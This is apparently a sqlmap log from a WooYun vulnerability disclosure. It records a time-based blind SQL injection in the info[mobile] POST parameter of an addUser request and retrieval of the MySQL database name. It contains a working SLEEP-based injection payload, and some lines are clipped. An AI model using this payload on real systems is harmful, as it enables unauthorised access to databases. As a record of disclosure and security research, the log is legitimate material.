 [*] starting at 19:05:33
[19:05:33] [INFO] parsing HTTP request from '2.txt'
[19:05:33] [INFO] resuming back-end DBMS 'mysql'
[19:05:33] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: info[mobile] (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=addUser&info[name]=ddd&info[mobile]=dd' AND (SELECT * FROM (SELECT(SLEEP(5)))aG
---
[19:05:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[19:05:34] [INFO] fetching current database
[19:05:34] [INFO] resumed: lmm_subject
current database: 'lmm_subject'
[19:05:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
[*] shutting down at 19:05:34
www.wooyun.org